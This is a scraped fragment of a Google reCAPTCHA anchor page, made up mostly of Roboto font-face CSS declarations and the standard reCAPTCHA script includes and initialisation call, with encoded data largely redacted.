  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="DT905BdjQ5ssX3ElGVkhRQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="DT905BdjQ5ssX3ElGVkhRQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="DT905BdjQ5ssX3ElGVkhRQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Ck8KjDMOowp3DjsOFfsKcw6Y5NsKEwrIMwrPCn8KmSG1JwqMzw5Fewq8Kw6vDmsKOT8K2wrFWZQDCsm0bw4A1YwMKwrgHw6XDpMOdwpLDkcKQw5EZwoBTL3XDuMKCwqvDtnzClMOGRsKSw6vCp8K5ScKZHsO6TCTDtMKxVXrDvMK/DMOVVGXCt8O0V8O4w4hbVMK5w6fCp35lwqk0XTUCwpDDiWPDjcOJwo/DlsKRHz9hw6TDmMO8wpfCvHXCtRVEwrtAccO/YsOwwrPCj8KKwp/[base64]/DrMK9Y0ANSw4EDTzCuMOjNsOJw5lKHsKBw4BYF0XCvD3Co0PCgWDCvcOkeAnDssOONcKfw68bVcKwLjfCjMKUOBkTRMKsGz5ww4RPcsKAcRLDlMOqwqTCpB11VsKqXQszwoY/w6/ChMOXCsK4UMOow7ZEwpzDgsKLw7vDtVshH8O4wqh+wqHDpGEAw53DmzDCnsKbwo4ywqvDhQfDgDt/w5ZOTsKzw77Cqk3DjMKqwpPDncOHw7suIcOewocOFcKlXsKNcsKUwq3DhTx6w6FmZl8lK2YnQRXDp8KhIQnDrMOqasOVw7zCnxLDscKfbh8qPcO4TxstU8OIOSXDig8nCcKlw53ChMKfLFjDoXXDoMOXwrvCucK3ccKKw4jCug/Cs8Kfw71owqQqDQDDoCEFwrNKwr9eLmVawqTCn8KjF8OaWnfDsFEjwrTDrcOfw5LDrkNYw6fDmMKpQsKeSQRDZCTDi2cCXMKuwr3DsXAYKEhxYR3Cm3HDpgABwpEML1XCtxLDu2JTAMO8w7HCun/[base64]/[base64]/ChsOvH8KVP8OGwqItw6bDplwYwrbDkXd4w6rDi3B/Y1/Du0PChcKBwo7DgMOZw7lGOQFew7XCksK9YsOPwoBDwqbChsObw4/DhcKbAMOQw5jCuGwPw7AEfiMxw5QcA8OxYigNw4UNwojCmF4Sw6TCrMKLAWsIYyfCiAPCm8Oxw7zClcKxwpZhHxhcwqXCo3jCmcK4BGNswqLDh8K+w5s7bFIGw6PCmn3CqcKfw443bsKSH8KiwrLDjCnDucKFwqUDwpEzG8Kqw6M/TMKIwobCosK1wpbClxrDmsKfw5lrwqNSwqNSecONwo4uwrDClRRJA1rDm8OZw5kmQTgfw5XCvCPCu8Klwp0Iw5vDqBPDtBlgV2XDr1fDokwCLWbDuHfCk8KCwoLCgsOWw6ssHMK5QcOxw4HCjiDCs2/DmTbCnxrCuXHCpcKuwqBTwpRowrdSRgfDkcKewr/[base64]/CosOMw6teXsOvZ8OAwqc4wrnCoDDDhsOYw5jDpMKLwoknSsOMw50pccOwwqnDmMKnwrpNQMKswoVJwo/CjTzCjMKRwrZnC8KGUFxcwrXCq8KMIMKFTHdlWMOuw7p4U8KVUsKww4QOAhcQTsObEsK7woFVLsObb8OLw4tQw7bDvhrDmsOUw7rCt1LDjsO/[base64]/wrpAwqN3w6d/w4I6wrzDpcKGeXjDoUJWcwnCtl/CpCQ8dTQkwr5ww7PDisOAw683XMKja1J2L8KTNcKGVcKhw5hPwrVNYcOzUUArwrXCucOAwpPDkjFWVU/CvjBZGMKrRmnCsVnDk1jCiMKDecOKw7/ChsOKDcODXRnCrcOAwrUmw7dJQ8OlwoPDuQjCqsKrQAFdw541wp3DjBTDuCzDpGxFwoYXZAnDu8OLwoLDhsKoTMOKwoDCsA/DrBxePg/CqFECU2hGwpzCkcOEIsKaw4wiw7jDn0rCiMOxQULCm8KSw5PChFYNwotFwpPCtzbDhcOiwq0DwpIjBhrCkxDCscKFwq8Uw5TCn8ODwo7Cs8KLFCg0woXDvjBECELChcK7MsOoHMKiw6RPeMKmecKxwrE8anJFBFxlwpDDryLCsz45UMO0dEDCk8KDfk/CqcK+AcOvw5ZbI0HCmCQrXRDDuURWwqFbwp/[base64]/DjC/DiBzDgsKScMKqwpMOwpZCb21XwpDCjmtNw5o/[base64]/Dk8ObZMKGW8K/GQMOw4U8wqzDisOSwq96McOPwpNFQsONw5cCw6wsOhcbw7jClsOgwpnCoMK/[base64]/CtsKxQzzDnVx1w4zCsgXCugx1E1LClD09Gw0jI8KRwq/DtG/DlcK2dDUFw6BFwrTCvEciBcKeHizDgjMXw4/CjFMQXcONwoLCr3t+WA3CmcKkdQwPYyfCvj5bwqAEw44xIXlew6p6f8O8f8O8GwRGV3tew4zDssKzE2jDp3oySS/CpUhjRcKqVcKZw4hJYltvw6xdw4DCn2LClcK5wq8nQ2TDgcKhSXPCg1wkw7BeKRZuJiVzwq7DqMKfw5vCrMKRw6jDpwTCnlBoKMO0wrtJRMKMdGfCkWRLwq/CncK9wqfDmsOqw5zDjwDClSzCs8OgwqMtw6bCtsOuVCBoVsKaw5zDqHTDljTCsjrCtcK4EzlsOFksbEl0w7w8w6B3wpHCnsKtwqdGw4fCh0bCqCLCrQ83AMOoMx5NJsKUPcOuwr7Cp8K6KUFlw7nDp8KewqRFw7LDi8K3T2fDjcKabh/CnVEHwrwHasKTewxgw4UgwpsqwrDDqTzCmRstw4fDh8KUwo1OXMOww47ChMKYwp7CpGnDtj4KVSvCgcK/fiY4wr1Twqddw6/DggpTIcKMaXoYRXzCpcKIwpLDhGhMw40zLVx+Bzp+w4NNCTUgw5NXw7IMWB1FwoXDk8Kjw7TCjcKbwqBDLcOEwrjCscKyNjvDlFfClcOKAcO5W8OKw7XClcKQWwFGXV/CigkiOcOITMK2eE0MVE0wwrphwqTClcKlUjk1IcKEwqnDhcOPL8O7wobDp8KPMWzDs29pw6YKOVBMw5pew6XDvsKvLcKoVDsHN8KGwowwdFoTdUjDksKCw6Edw5bDkiTCnRIUXT1iwqBkw7PDosO0wqUWw5bCuRjClMOpd8OZw5/DvsOJdk/DlxrDvMOqwpw3TgoZw6Yswpwsw6/DlX/CrDcTGMKDfAp0w7bDnRPCtsK0CcKJFsKqAcKSw4/[base64]/[base64]/wrQ0EMKzIsO1JsOHbA91UMOKw4vCiUwoS8OpblgTcw/[base64]/Di8KtBTd9wpzDjMO0UkTDtcOdIcK8fsKpwohlw5w8L8KMw4rCt8OebMKoOCHDmlfCocOywrUNw555w5dwwp7Ci17Dq0vCiDjCsG3Dp8OdT8KIwrzCq8Opw77DmcOgw6zDtWoDN8OqV27DqAwVw4LCrX95w59gIXTCtA/Cu3jDvMKeWcOgCcKZAsOUdUdbX0ltw6knEcKAw5bChX02wognw43DgsOOY8KVw4Fkw7LDnQ7CgwUcFVzDnEvCqisSw7Zjw5tFSWfDncO7w5XCgMKMw7AOw7PDiMOfw4FHwpEoSMOlJcOSFMKiLsOSw7nCusOEw7fDmMKJPmIzKwwlwqDCscKxLX7Co3ZJMcOGEMO/[base64]/DrzhWwoQ8w71ANUPCkMKmDsOKw5cywo/CiMK/wr7CqG/DhcK5QsKHw7HDlsK6a8O2w7jCoXjCm8KVCETCvyM+ScKgwqvCjcKCcAt7w70dwpokPScqTsOow4bDksKdwrbDr1PCl8O0wolrFjvDv8KVZMOGw53CryYtw73CrMOSwqV2N8K2w5gWasKBOn/[base64]/DvX7ClsK9wroJw7vDmz1pwoR8w6nCpDPDhFDCusKKw63CqnzDosKhwobDssObwqILwrLDrCdoDERAwqYQYMKFYsK6OcOswr1/Wx7CpHPDl1fDvcKRGlrDqsK0wr3CkQgww5jCnMOiNQDCnEVoQsKvZgDDmm0XGQhaJcO5AV46QW7DkkrDpRXDpMKxw6LDn8OUTcOsGCzDp8KCZGhqQcKBw5pXRRDDv3EfUMK4wqXDlcO7IcKMwpDDs03DtMOzw5VIwojDoHbDpcOcw6J5wp4Pwq/[base64]/Dn8K/w5Y2BsO3w6bCjyM1ZMKSDW3CiMOmDsOJw5AHwqRVwppRwp4PYMKCHDgTwpc3w6HCrMOJYk8ew7vCtlMeJ8Kfw5XCj8Oew74dfmPCn8KyC8O5GmLDoAHDvXzCmsKFOB/Dhh7CjE3CpMKAwonCs3IWD1YIcjM1IMK4e8KVw4HCpGDDvGVaw4XDk09ZPFTDvTnDj8O7w7PCpjU8eMOtw60/w4lHw7/[base64]/CoMOqYwIlTcKIw5LDpEzCszQzwo/DpGp7a8KdBE7DnS7CkcKvccOYImvDmMOid8OCOMKnw53DsRE2BDLDi0gfwptUw5vDg8KJcMK9MMK1H8OXw7DDi8O1w4t+w7Elw6/[base64]/DsMK4SMKSwqHDoGVEOcKBw6HDmMKcX8Oxw5nCscKBPcKhwrRcw5JbaDo7esOXFcKTwpoowqMiwpQ9EmdIe2rDiC/Dk8KTwqYJw58TwrjDrkF1AUvDkgIoP8OOH2BpXsKIZcKKwqLCkMOdw7jDn1sXScOQwqvDqMOsZyrCvDgJwrPDvsOWG8OWHE47woLDty8jeTEGw6oPwqo8KsOUJ8KEHibDsMKAe3LDqcOsH2zDucONDSh/ADBIUsK2woBIMytzwoZUGQPCl3g/N3ZOcCI0azDDucOTwqjCqMOyXcOaCnTCmGXDlcKgAMOhw4bDoTYjLw0Ew5nDrsOqb0HDtsKdwr1OdcOkw7cEwonCtCrCjMOoag1va3V5ZcKXakIgw6vCgynDhH7CoXjCisK3wpjDjnZpDjZAwr3CkRIqwpoiw4pKOsKlXlnCi8OGUsOcwoYPZMOOw6nCmcKzez/[base64]/DucOIw5EFw63Dk8OlZAltfcOcYkTCszfCrcKEYkJwR0bCqcKRDyNdRyJRw50aw77DpCHDqMO6BMOhImnDs8OFEwPDkcKZUAJvworCmkzCkMKaw67DicKiwpMGw6vDiMOMYl/Dn1jDsDgBwoQUwq/CnjVtw4bChDrDiTpHw4rDjQcXKsOLworCnzjDmgptwqU9w7jCu8KSwpxtTGRUA8KsGcKBDsOwwqd+w43CqsK/w5M8IAYXK8KTWRANAiM0wrDDjWvClgdGMBhjw43DnD5zw4vDjHxIw5TCgyzDncK0fMKnHFBIwrnCqsKxw6PDq8Orw6/[base64]/DkA3D